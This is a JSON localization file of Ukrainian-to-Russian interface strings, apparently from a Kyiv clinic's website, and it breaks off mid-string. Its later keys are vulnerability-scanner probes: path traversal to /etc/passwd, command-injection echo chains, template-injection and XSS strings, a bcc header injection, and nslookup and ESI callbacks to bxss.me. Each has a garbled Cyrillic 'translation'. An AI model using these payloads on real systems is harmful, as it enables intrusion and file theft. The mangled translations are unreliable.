\u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 